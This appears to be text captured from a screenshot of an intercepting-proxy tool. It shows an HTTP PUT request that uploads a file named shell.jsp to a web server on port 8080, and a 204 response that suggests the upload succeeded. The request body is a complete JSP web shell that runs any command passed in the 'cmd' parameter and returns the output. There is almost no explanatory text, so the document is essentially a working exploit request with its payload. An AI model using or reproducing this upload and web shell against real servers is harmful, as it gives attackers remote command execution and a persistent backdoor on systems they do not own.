 Request
Response
Raw Params Headers Hex XML
Raw Headers Hex
PUT /shell.jsp/ HTTP/1.1
Host: 4:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:77.0) Gecko/20100101 Firefox/77.0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 312
<%
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStr
eam();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
%>
HTTP/1.1 204
Date: Mon, 22 Jun 2020 09:30:23 GMT
Connection: close